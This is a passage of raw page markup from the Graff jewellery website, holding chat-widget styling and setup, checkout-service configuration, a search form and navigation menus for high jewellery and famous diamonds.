c-0.01-0.67-0.55-1.22-1.22-1.25c-0.69,0-1.25,0.55-1.27,1.24c-0.01,0.68,0.53,1.23,1.2,1.24 C214.83,353.31,214.84,353.31,214.86,353.31L214.86,353.31z M205.97,353.31c0.67,0.03,1.24-0.49,1.28-1.16c0-0.02,0-0.03,0-0.05 c0.01-0.67-0.51-1.24-1.18-1.28c-0.7-0.01-1.29,0.54-1.31,1.24C204.76,352.74,205.3,353.29,205.97,353.31L205.97,353.31z'/%3E%3Cpath d='M191.15,352.2c0.22-0.12,0.38-0.2,0.53-0.29c0.66-0.41,1.32-0.81,1.98-1.23 c0.17-0.12,0.39-0.14,0.57-0.04c1.83,0.79,3.81,1.13,5.79,1c0.31-0.02,0.41,0.07,0.41,0.38c0,0.32,0.02,0.63,0.07,0.94 c0.04,0.27-0.02,0.41-0.3,0.4c-1.13-0.05-2.26-0.04-3.37-0.18c-0.83-0.16-1.65-0.37-2.47-0.61c-0.2-0.04-0.4-0.01-0.57,0.09 c-1.95,1.18-3.89,2.38-5.83,3.58c-0.1,0.06-0.2,0.11-0.3,0.16l-0.08-0.06c0.19-0.48,0.38-0.96,0.57-1.44 c0.61-1.53,1.22-3.07,1.85-4.59c0.11-0.22,0.06-0.48-0.13-0.63c-1.19-1.2-1.96-2.75-2.2-4.43c-0.27-1.92,0.22-3.88,1.37-5.45 c1.3-1.79,3.12-3.14,5.21-3.86c2.29-0.86,4.76-1.11,7.17-0.71c3.15,0.5,5.88,1.8,7.86,4.41c0.88,1.16,1.41,2.54,1.54,3.99 c0.03,0.32-0.04,0.47-0.4,0.45c-0.35-0.02-0.71,0.03-1.06,0.01c-0.12-0.03-0.22-0.12-0.26-0.24c-0.21-2.2-1.39-3.79-3.12-5.03 c-1.63-1.15-3.54-1.83-5.52-1.97c-2.57-0.29-5.16,0.26-7.39,1.57c-1.52,0.83-2.7,2.16-3.34,3.76c-0.74,1.86-0.43,3.98,0.8,5.55 c0.42,0.53,0.88,1.03,1.39,1.49c0.2,0.19,0.28,0.34,0.15,0.62c-0.3,0.67-0.56,1.37-0.83,2.06 C191.2,351.99,191.18,352.1,191.15,352.2z'/%3E%3Cpath d='M198.03,344.89c0.02-0.66,0.57-1.19,1.23-1.17c0.66,0.02,1.19,0.57,1.17,1.23 c-0.02,0.66-0.56,1.18-1.22,1.17C198.54,346.1,198.01,345.55,198.03,344.89z'/%3E%3Cpath d='M205.01,344.93c0,0.66-0.54,1.2-1.21,1.19c0,0,0,0,0,0c-0.66-0.01-1.19-0.55-1.18-1.21 c0.01-0.66,0.55-1.19,1.21-1.18C204.49,343.73,205.02,344.27,205.01,344.93z'/%3E%3Cpath d='M195.83,344.9c0.01,0.66-0.52,1.21-1.19,1.21c0,0,0,0,0,0c-0.66,0.01-1.21-0.53-1.21-1.19 s0.53-1.21,1.19-1.21l0,0C195.28,343.7,195.82,344.23,195.83,344.9C195.83,344.9,195.83,344.9,195.83,344.9z'/%3E%3Cpath d='M211.69,352.09C211.68,352.77,211.69,351.42,211.69,352.09z'/%3E%3C/g%3E%3C/svg%3E%0A")
	}
	
	.embeddedMessagingConversationButtonWrapper .embeddedMessagingConversationButton {
	    background: #FFF;
	    box-shadow: 0 0 4px 0 rgba(0,0,0,.4);
	    bottom: 20%;
	    transform: translateY(25%);
	    right: 0;
	    border-radius: 0;
	    width: 50px;
	    height: 50px;
            outline: none;
	}
    
	.embeddedMessagingConversationButton:focus {
	     box-shadow: 0 0 4px 0 rgba(0,0,0,.4);
	}
	
	.embeddedMessagingConversationButton:hover {
	   background: #fff !important;
	}

        .embeddedMessagingConversationButton[dir~="rtl"] {
            left: 0 !important;
            right: auto !important;
            transform: none !important;
        }

       .embedded-messaging > .embeddedMessagingFrame[class~="isMaximized"][dir~="rtl"] {
            left: 0 !important;
            right: auto;
        }

       @media only screen and (max-width: 768px) {
          .embedded-messaging > .embeddedMessagingFrame[class~="isMaximized"] {
              max-height: calc(100vh - 14em) !important;
          }    
       }
</style>
        <script type='text/javascript'>
	function initEmbeddedMessaging() {
	        try {
	            embeddedservice_bootstrap.settings.language = 'en';
	            embeddedservice_bootstrap.init(
	                '00D3z000000dOEe',
	                'Graff_Chat',
	                'https://graff.my.site.com/ESWGraffChat1747822635530',
	                {
	                    scrt2URL: 'https://graff.my.salesforce-scrt.com'
	                }
	            );
	        } catch (err) {
	            console.error('Error loading Embedded Messaging: ', err);
	        }
	    };
	
	    window.addEventListener("onEmbeddedMessagingReady", e => {
	        
	        embeddedservice_bootstrap.prechatAPI.setHiddenPrechatFields({
	            "language": 'en_GL',
	            "sfsccustomerid": '',
				"siteId": 'Graff_INT'
	        });
	
	        embeddedservice_bootstrap.prechatAPI.setVisiblePrechatFields({
	            "_firstName": {
	                "value": '',
	                "isEditableByEndUser": true
	            },
	            "_lastName": {
	                "value": '',
	                "isEditableByEndUser": true
	            },
	            "_email": {
	                "value": '',
	                "isEditableByEndUser": true
	            }
	        });
	    });
</script>
<script type='text/javascript' src='https://graff.my.site.com/ESWGraffChat1747822635530/assets/js/bootstrap.min.js' onload='initEmbeddedMessaging()'></script>
    </div>


<button type="button" class="b-survey__button js-survey-modal-trigger js-feedback-button h-hidden"
    data-target="js-survey-modal-trigger">
        <span>Feedback</span>
</button>

<div class="l-page js-page" data-action="Product-Show" data-querystring="pid=RGR209_RGR209">
<div class="b-topbanner js-topbanner">
<div class="b-topbanner-promo">

	 


	
    
        




<div class="b-topbanner-services js-topbanner__item">
    <div class="b-topbanner-services--items">
        <li class="b-topbanner-services--item b-topbanner-services--item--country-selector js-country-selector"
            data-location="null" data-selected-country="INT"
            data-url="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Page-SetLocale">
            <span class="js-country-selector-selected-country"></span>
            <span class="b-icon b-icon--chevron-down"></span>
        </li>
        <li class="b-topbanner-services--item">
            <a href="/international-en/store-list/">
                <span>Find a boutique </span>
            </a>
        </li>
        
    </div>
    <div class="b-topbanner-services--items">
        <li class="b-topbanner-services--item">
            <a href="/international-en/Client-Services-Landing.html">
                <span>Client Services </span>
            </a>
        </li>
        <li class="b-topbanner-services--item">
            <a href="/international-en/book-an-appointment.html">
                <span>Book an Appointment</span>
            </a>
        </li>
        <li class="b-topbanner-services--item">
            <a href="tel:+44 80 8196 8325">
                <span class="h-dir--force-ltr b-phone">+44 80 8196 8325</span>
            </a>
        </li>
    </div>
</div>

    

 
	
</div>
</div>




<link rel="stylesheet" href="/on/demandware.static/Sites-Graff_INT-Site/-/en_GL/v1768999745030/css/globale/flags.css" />
<link rel="stylesheet" href="/on/demandware.static/Sites-Graff_INT-Site/-/en_GL/v1768999745030/css/globale/styles.css" />
<script type="text/javascript" id="globale-script-loader-data" src="/on/demandware.static/Sites-Graff_INT-Site/-/en_GL/v1768999745030/js/geScriptLoader.js">
{
  "action": "Globale-ScriptLoaderData",
  "queryString": "",
  "locale": "en_GL",
  "clientJsUrl": "https://web.global-e.com/merchant/clientsdk/2570",
  "apiVersion": "2.1.4",
  "clientJsMerchantId": 2570,
  "clientSettings": "{\"AllowClientTracking\":{\"Value\":\"true\"},\"CDNEnabled\":{\"Value\":\"true\"},\"CheckoutContainerSuffix\":{\"Value\":\"Global-e_International_Checkout\"},\"FullClientTracking\":{\"Value\":\"true\"},\"IsAnalyticsPageViewEventsDisabled\":{\"Value\":\"true\"},\"IsMonitoringMerchant\":{\"Value\":\"true\"},\"IsV2Checkout\":{\"Value\":\"true\"},\"SetGEInCheckoutContainer\":{\"Value\":\"true\"},\"ShowFreeShippingBanner\":{\"Value\":\"false\"},\"TabletAsMobile\":{\"Value\":\"false\"},\"AdScaleClientSDKURL\":{\"Value\":\"https://web.global-e.com/merchant/GetAdScaleClientScript?merchantId=2570\"},\"AmazonUICulture\":{\"Value\":\"en-GB\"},\"AnalyticsSDKCDN\":{\"Value\":\"https://globale-analytics-sdk.global-e.com/PROD/bundle.js\"},\"AnalyticsUrl\":{\"Value\":\"https://services.global-e.com/\"},\"BfGoogleAdsEnabled\":{\"Value\":\"false\"},\"BfGoogleAdsLifetimeInDays\":{\"Value\":\"30\"},\"CashbackServiceDomainUrl\":{\"Value\":\"https://finance-cashback.global-e.com\"},\"CDNUrl\":{\"Value\":\"https://webservices.global-e.com/\"},\"ChargeMerchantForPrepaidRMAOfReplacement\":{\"Value\":\"false\"},\"CheckoutCDNURL\":{\"Value\":\"https://webservices.global-e.com/\"},\"EnableReplaceUnsupportedCharactersInCheckout\":{\"Value\":\"false\"},\"Environment\":{\"Value\":\"PRODUCTION\"},\"FinanceServiceBaseUrl\":{\"Value\":\"https://finance-calculations.global-e.com\"},\"FT_AnalyticsSdkEnsureClientIdSynchronized\":{\"Value\":\"true\"},\"FT_BrowsingStartCircuitBreaker\":{\"Value\":\"true\"},\"FT_BrowsingStartEventInsteadOfPageViewed\":{\"Value\":\"true\"},\"FT_IsAnalyticsSDKEnabled\":{\"Value\":\"false\"},\"FT_IsLegacyAnalyticsSDKEnabled\":{\"Value\":\"true\"},\"FT_IsShippingCountrySwitcherPopupAnalyticsEnabled\":{\"Value\":\"false\"},\"FT_IsWelcomePopupAnalyticsEnabled\":{\"Value\":\"false\"},\"FT_PostponePageViewToPageLoadComplete\":{\"Value\":\"true\"},\"FT_UseGlobalEEngineConfig\":{\"Value\":\"true\"},\"FT_UtmRaceConditionEnabled\":{\"Value\":\"true\"},\"GTM_ID\":{\"Value\":\"GTM-PWW94X2\"},\"InternalTrackingEnabled\":{\"Value\":\"false\"},\"InvoiceEditorURL\":{\"Value\":\"documents/invoice_editor\"},\"PixelAddress\":{\"Value\":\"https://utils.global-e.com\"},\"RangeOfAdditionalPaymentFieldsToDisplayIDs\":{\"Value\":\"[1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20]\"},\"ReconciliationServiceBaseUrl\":{\"Value\":\"https://finance-reconciliation-engine.global-e.com\"},\"RefundRMAReplacementShippingTypes\":{\"Value\":\"[2,3,4]\"},\"RefundRMAReplacementStatuses\":{\"Value\":\"[9,11,12]\"},\"TrackingV2\":{\"Value\":\"true\"},\"UseShopifyCheckoutForPickUpDeliveryMethod\":{\"Value\":\"false\"},\"MerchantIdHashed\":{\"Value\":\"mZiN\"}}",
  "clientJsDomain": "https://web.global-e.com",
  "cookieDomain": "www.graff.com",
  "globaleOperatedCountry": true,
  "globalePriceStrategy": "DYNAMIC",
  "locationRedirectUrl": "https://www.graff.com/on/demandware.store/Sites-Graff_INT-Site/en_GL/Globale-LocationRedirect",
  "globaleConvertPriceUrl": "https://www.graff.com/on/demandware.store/Sites-Graff_INT-Site/en_GL/Globale-ConvertPrice",
  "globaleCartTokenUrl": "https://www.graff.com/on/demandware.store/Sites-Graff_INT-Site/en_GL/Globale-GetCartToken",
  "geoLocationCountry": {
    "countryCode": "US",
    "isCountryExists": false
  },
  "siteId": "Graff_INT",
  "country": "AE",
  "currency": "AED",
  "culture": "ar",
  "languageSwitcher": {
    "siteConfig": null,
    "enabled": false,
    "countriesConfig": null,
    "languagesConfig": null,
    "selectedLanguage": "en_GL"
  },
  "shippingSwitcher": {
    "siteConfig": {
      "allowed": [
        "DZ",
        "AD",
        "AO",
        "AI",
        "AG",
        "AR",
        "AM",
        "AW",
        "AU",
        "AZ",
        "BS",
        "BH",
        "BB",
        "BZ",
        "BM",
        "BT",
        "BO",
        "BW",
        "BR",
        "CA",
        "BQ",
        "KY",
        "CL",
        "CO",
        "CG",
        "CR",
        "CI",
        "CU",
        "DO",
        "EG",
        "FJ",
        "PF",
        "GA",
        "GM",
        "GE",
        "GH",
        "GL",
        "GP",
        "GT",
        "GN",
        "HN",
        "IN",
        "ID",
        "IL",
        "JM",
        "KZ",
        "KE",
        "KW",
        "KG",
        "MG",
        "MY",
        "MV",
        "MQ",
        "MU",
        "MX",
        "MN",
        "MA",
        "MZ",
        "NA",
        "NP",
        "NZ",
        "NI",
        "NG",
        "OM",
        "PK",
        "PA",
        "PG",
        "PE",
        "PH",
        "QA",
        "RW",
        "BL",
        "SH",
        "KN",
        "LC",
        "MF",
        "PM",
        "VC",
        "WS",
        "SA",
        "SN",
        "RS",
        "SC",
        "SL",
        "SX",
        "ZA",
        "LK",
        "SR",
        "SZ",
        "TZ",
        "TH",
        "TG",
        "TT",
        "TN",
        "TM",
        "TC",
        "UG",
        "AE",
        "UY",
        "UZ",
        "VE",
        "VN",
        "VG"
      ]
    },
    "redirectToSamePage": true,
    "redirectToSamePageAcrossSites": true,
    "addGeParametersToUrl": true,
    "showGeoCountryPopup": true,
    "siteAllowedCountries": null,
    "siteDisallowedCountries": null,
    "localeConfig": null,
    "localeAllowedCountries": null,
    "localeDisallowedCountries": null,
    "stickToLocale": false
  },
  "allowedCurrencies": {
    "default": []
  }
}
</script>





<header class="b-header js-header" data-cmp="header">
    <div class="b-header__background-overlay js-header__background-overlay"></div>
    <div class="b-header__wrap js-header__wrap">
        <div class="b-header__top">
            <div class="b-header__overlay js-header__overlay"></div>
            <a class="b-header__logo-link" href="/international-en/home/" title="Graff Home">
                <img class="js-header__logo b-header__logo" src="/on/demandware.static/Sites-Graff_INT-Site/-/default/dw92e64530/images/logo.svg" alt="Graff Home" aria-label="Graff Home" loading="lazy"/>
            </a>
            <div class="b-header__top-menu-slot">
                
































































<div class="b-search-container b-search-overlay-wrapper js-search-overlay-wrapper">
    <div class="b-site-search-wrapper js-site-search-wrapper">
    <div class="b-site-search js-site-search ">
        <div class="b-header-menu__search js-header-menu__search b-site-search-container js-site-search-container">
            <button type="button" 
                    class="b-site-search__close b-icon b-icon--close js-site-search__close"
                    aria-label="Close">
            </button>
            <form action="/international-en/search/" 
                class="b-header-menu-search-form b-site-search-form"
                method="get"
                name="simpleSearch">
                



    <div class="b-field js-field
        
        
        
        "
        
        
    >
    
    
    <input type="text"
        class="b-field__el js-field__el b-textinput b-site-search-form__text js-search-field "
        id="id_q_q"
        placeholder='I am looking for...'
        data-missing-error="
            
                
                    This field is required.
                
            "
        data-range-error="
            
                
                    Field value too short
                
            "
        data-pattern-mismatch="
            
                
                    Please enter valid value
                
            "
        data-not-same="
            "
        
            name="q"
        
        
        
        
        autocomplete="off"
        
        
        
        
            aria-label="Search - Search (keywords,etc)"
        
        
        
        
        
    />
    

    <div class="b-field__error js-field__error" role="alert"></div>

    

    

    


    </div>


                <button class="b-header-menu-search-form__submit b-icon b-icon--search" 
                        type="submit"
                        aria-label="Search">
                </button>

                
                <div class="b-suggestions-wrapper js-suggestions-wrapper" data-min-char="3.0"
                    data-url="/on/demandware.store/Sites-Graff_INT-Site/en_GL/SearchServices-GetSuggestions?q=">
                </div>
                <input type="hidden" value="en_GL" name="lang"/>
            </form>
        </div>
    </div>
    <div class="b-search-overlay js-search-overlay js-site-search__close"></div>
</div>

</div>

<nav class="b-header-menu js-header-menu" aria-label="Main Navigation">
    <ul class="b-header-menu__list js-header-menu-list">
        <div class="b-header-backbutton h-hidden__d h-hidden">
            <div class="b-header-backbutton-holder js-backbutton">
                <span class="b-icon b-icon--chevron-left back-icon" aria-hidden="true"></span>
                <span class="js-backbutton-text" data-default-text="Overview"></span>
            </div>
        </div>
        
            <li class="b-header-menu__item m-has-subcategories js-has-subcategories  "
                data-category-id="highjewellery"
            >
                <a class="b-header-menu__link js-header-menu__link" href="https://www.graff.com/international-en/high-jewellery.html" aria-haspopup="true">
                    <span class="b-header-menu__link-text">High Jewellery</span>
                    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
                </a>

                
                    
                    
                    
                    
                    
                    
                        
                        
                    

                    

                    <div class="b-header-dropdownmenu js-header-submenu">
                        <div class="b-header-dropdownmenu__inner">
                            
                                <div class="b-header-submenu js-header-submenu">
    <ul class="b-header-submenu__list b-header-dropdownmenu__list" role="menu">
        <div class="l-grid__row l-grid__row--center h-mx--0">
            <div class="l-grid__col-3-sm b-header-dropdownmenu__list__item h-hidden__d">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-high-jewellery__featured-banner"><!-- dwMarker="content" dwContentID="2ad90155f617e72741ba3946d4" -->
		<div class="b-megamenu-banner">
<div class="b-megamenu-banner__image-holder"><img alt="Temp Alt" class="b-megamenu-banner__image" loading="lazy" src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw74903a04/images/megamenu/Navigation_MM_High_Jewellery_Festive-2025-1890x1059px.jpg" /></div>

<div class="b-megamenu-banner__content">
<div class="b-megamenu-banner__title">THE MOST FABULOUS JEWELS IN THE WORLD</div>

<div class="b-megamenu-banner__content-markup"><span style="desktop-font-size:13px;">Discover exemplary high jewellery creations thoughtfully designed and expertly crafted by Graff’s master artisans. </span></div>

<div class="b-megamenu-banner__cta-holder"><a class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link" href="https://www.graff.com/international-en/high-jewellery/every-wish-come-true.html">Discover </a></div>
</div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div class="l-grid__col-3-sm b-header-dropdownmenu__list__item">
                
<li class="b-header-submenu__item b-header-submenu__item-full b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories"
    data-category-id="unique_jewels" role="menuitem">

    <a href="#"
        class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link b-no-link js-no-link"
        data-category-id="unique_jewels">
        <span>Unique Jewels</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>


    
    <div class="b-header-submenu js-header-submenu ">
        <ul class="b-header-submenu__list" role="menu">
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="unique_jewels_uniquetimepieces"
                    role="menuitem">
                    <a href="https://www.graff.com/international-en/high-jewellery/unique-timepieces.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="unique_jewels_uniquetimepieces">Unique Timepieces</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="unique_jewels_uniquesolitaires"
                    role="menuitem">
                    <a href="https://www.graff.com/international-en/high-jewellery/unique-solitaires.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="unique_jewels_uniquesolitaires">Unique Solitaires</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="unique_jewels_uniquecreations"
                    role="menuitem">
                    <a href="/international-en/high-jewellery/unique-jewels/unique-creations/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="unique_jewels_uniquecreations">Unique Creations</a>
                </li>
            
        </ul>
    </div>


</li>


            </div>
            <div class="l-grid__col-3-sm b-header-dropdownmenu__list__item">
                
<li class="b-header-submenu__item b-header-submenu__item-full b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories"
    data-category-id="highjewellery_explorebygems" role="menuitem">

    <a href="#"
        class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link b-no-link js-no-link"
        data-category-id="highjewellery_explorebygems">
        <span>Explore By Gems</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>


    
    <div class="b-header-submenu js-header-submenu ">
        <ul class="b-header-submenu__list" role="menu">
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_explorebygems_whitediamonds"
                    role="menuitem">
                    <a href="https://www.graff.com/international-en/high-jewellery/white-diamond-jewels.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_explorebygems_whitediamonds">White Diamonds</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_explorebygems_yellowdiamonds"
                    role="menuitem">
                    <a href="https://www.graff.com/international-en/high-jewellery/yellow-diamond-jewels.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_explorebygems_yellowdiamonds">Yellow Diamonds</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_explorebygems_emeralds"
                    role="menuitem">
                    <a href="https://www.graff.com/international-en/high-jewellery/emerald-jewels.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_explorebygems_emeralds">Emeralds</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_explorebygems_rubies"
                    role="menuitem">
                    <a href="https://www.graff.com/international-en/high-jewellery/ruby-jewels.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_explorebygems_rubies">Rubies</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_explorebygems_sapphires"
                    role="menuitem">
                    <a href="https://www.graff.com/international-en/high-jewellery/sapphire-jewels.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_explorebygems_sapphires">Sapphires</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_explorebygems_rarefancycoloureddiamonds"
                    role="menuitem">
                    <a href="https://www.graff.com/international-en/high-jewellery/rare-coloured-diamond-jewels.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_explorebygems_rarefancycoloureddiamonds">Rare Fancy Coloured Diamonds</a>
                </li>
            
        </ul>
    </div>


</li>


            </div>
            <div class="l-grid__col-3-sm b-header-dropdownmenu__list__item">
                
<li class="b-header-submenu__item b-header-submenu__item-full b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories"
    data-category-id="highjewellery_famous_diamonds" role="menuitem">

    <a href="#"
        class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link b-no-link js-no-link"
        data-category-id="highjewellery_famous_diamonds">
        <span>Famous Diamonds</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>


    
    <div class="b-header-submenu js-header-submenu ">
        <ul class="b-header-submenu__list" role="menu">
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_famous_diamonds_infinity_diamond"
                    role="menuitem">
                    <a href="https://www.graff.com/international-en/famous-diamonds/infinity-diamond.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_famous_diamonds_infinity_diamond">Graff Infinity Diamond</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_famous_diamonds_lesedi_la_rona"
                    role="menuitem">
                    <a href="https://www.graff.com/international-en/famous-diamonds/lesedi-la-rona.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_famous_diamonds_lesedi_la_rona">Graff Lesedi La Rona</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_famous_diamonds_eternal_twins"
                    role="menuitem">
                    <a href="https://www.graff.com/international-en/famous-diamonds/the-eternal-twins.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_famous_diamonds_eternal_twins">Eternal Twins</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_famous_diamonds_graff_venus"
                    role="menuitem">
                    <a href="https://www.graff.com/international-en/famous-diamonds/the-graff-venus.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_famous_diamonds_graff_venus">Graff Venus</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_famous_diamonds_graff_vendome"
                    role="menuitem">
                    <a href="https://www.graff.com/international-en/famous-diamonds/the-graff-vendome.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_famous_diamonds_graff_vendome">Graff Vend&ocirc;me</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_famous_diamonds_golden_empress"
                    role="menuitem">
                    <a href="https://www.graff.com/international-en/famous-diamonds/the-golden-empress.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_famous_diamonds_golden_empress">Golden Empress</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_famous_diamonds_diamond_timeline"
                    role="menuitem">
                    <a href="https://www.graff.com/international-en/house/heritage/rarity.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_famous_diamonds_diamond_timeline">Diamond Timeline</a>
                </li>
            
        </ul>
    </div>


</li>


            </div>
            <div class="l-grid__col-3-sm b-header-dropdownmenu__list__item h-hidden__m">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-high-jewellery__featured-banner"><!-- dwMarker="content" dwContentID="2ad90155f617e72741ba3946d4" -->
		<div class="b-megamenu-banner">
<div class="b-megamenu-banner__image-holder"><img alt="Temp Alt" class="b-megamenu-banner__image" loading="lazy" src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw74903a04/images/megamenu/Navigation_MM_High_Jewellery_Festive-2025-1890x1059px.jpg" /></div>

<div class="b-megamenu-banner__content">
<div class="b-megamenu-banner__title">THE MOST FABULOUS JEWELS IN THE WORLD</div>

<div class="b-megamenu-banner__content-markup"><span style="desktop-font-size:13px;">Discover exemplary high jewellery creations thoughtfully designed and expertly crafted by Graff’s master artisans. </span></div>

<div class="b-megamenu-banner__cta-holder"><a class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link" href="https://www.graff.com/international-en/high-jewellery/every-wish-come-true.html">Discover </a></div>
</div>
</div>
	</div> <!-- End content-asset -->


            </div>
        </div>
    </ul>
</div>
                            
                        </div>
                    </div>
                
            </li>
        
            <li class="b-header-menu__item m-has-subcategories js-has-subcategories  "
                data-category-id="jewellerycollections"
            >
                <a class="b-header-menu__link js-header-menu__link" href="https://www.graff.com/international-en/jewellery-collections.html" aria-haspopup="true">
                    <span class="b-header-menu__link-text">Jewellery</span>
                    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
                </a>

                
                    
                    
                    
                    
                    
                    
                        
                        
                    

                    

                    <div class="b-header-dropdownmenu js-header-submenu">
                        <div class="b-header-dropdownmenu__inner">
                            
                                <div class="b-header-submenu  b-header-submenu--no-margin b-header-submenu-full js-header-submenu">
    <ul class="b-header-submenu__list b-header-dropdownmenu__list" role="menu">
        <div class="l-grid__row h-mx--0">
            <div class="l-grid__col-4-sm l-grid__col-12-l2 h-hidden__m b-header-dropdownmenu__list__item b-header-dropdownmenu__list__item--image">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-jewellery__featured-banner-AB-TEST-1"><!-- dwMarker="content" dwContentID="c318195bed0aa1d6de2de99a7f" -->
		<div class="b-megamenu-banner">
	<div class="b-megamenu-banner__image-holder">  
		<a href="https://www.graff.com/international-en/jewellery-collections/view-by-collection/">
		  <img
			class="b-megamenu-banner__image block"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwa1bb7ece/images/LG_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/international-en/jewellery-collections/view-by-collection/laurence-graff-signature/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="laurence-graff-signature"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwa1bb7ece/images/LG_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/international-en/jewellery-collections/view-by-collection/butterfly/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="butterfly"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw3a00e002/images/butterfly_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
                <a href="https://www.graff.com/international-en/jewellery-collections/view-by-collection/wild-flower/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="wild-flower"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwbee0caac/images/wildflower_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/international-en/jewellery-collections/view-by-collection/tildas-bow/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="tildas-bow"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwf43f2150/images/tildasbow_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/international-en/jewellery-collections/view-by-collection/classic-graff/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="classic-graff"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwb3e51b99/images/classic_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/international-en/jewellery-collections/view-by-collection/icon/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="icon"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwc2695dfa/images/Icon_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/international-en/jewellery-collections/view-by-collection/spiral/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="spiral"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw589ec393/images/spiralv2.jpg"
			loading="lazy"
		  />
		</a>
